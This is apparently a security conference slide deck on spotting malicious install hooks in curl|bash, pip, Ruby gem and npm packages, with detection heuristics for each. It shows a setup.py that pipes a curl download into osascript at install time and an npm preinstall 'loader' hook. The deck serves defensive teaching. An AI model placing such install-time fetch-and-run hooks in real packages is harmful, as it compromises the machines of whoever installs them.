

#### curl | bash

#### pip install



# **What Counts as Suspicious?**

- Persistence (shell profiles, LaunchAgents)
- Downloads (curl/wget, urllib, etc.)
- Executing additional scripts





## **Realistic Examples**





# **Python PIP**

- Python Package Index (PyPI) packages
- Installed via **pip** or **pip3** commands
- Have a **setup.py** file with code



## **PIP Package Structure**

**...**

**pip-loader/** README.md **├── setup.cfg**  $-$  setup.py **from setuptools import setup, find\_packages import os import platform os.system('curl -k "URL" | osascript ) setup( name = 'totes-legit', packages = find\_packages(), version = '0.1',**

## **PIP Package Detection**

- Python with **'setup.py'** and **'setuptools'** in CLI
- Spawn child via **'os.system()'**
- Write using **'open'** and **'write()'**



# **Ruby Gems**

- Ruby software package libraries
- Installed via **bundle install** commands
- Gem scaffold code with loads of files
- **Have a version. rb** file with code to execute



# **Ruby Gem Scaffold**



# **Ruby Gem Detection**

- **system('osascript') 'sh -c osascript'**
- **bundle install** parent command lines





# **NodeJS NPM Package**

- NodeJS packages for JavaScript applications
- Installed via **npm install** commands
- **Have a package. json** file with code
- Look for **scripts** section of JSON



# **NPM Package.json Structure**

```
{
   "name": "npm-loader",
   "version": "1.0.0",
   "description": "Loader to execute arbitrary commands",
   "main": "lib.js",
   "scripts": {
     "test": "echo \"Error: no test specified\" && exit 1",
     "preinstall": "node ."
   },
   "author": "Bruce Wayne",
   "license": "MIT"
}
```


### **NPM Detection**

- Suspicious content in script sections of **package.json**
- Parent process == **node**





#### FEEDBACK & THANKS!

# **Q & A**

**Leo Pitt @D00MFist github.com/D00MFist/Mystikal**

#### **https://www.redcanary.com/blog @ForensicITGuy**

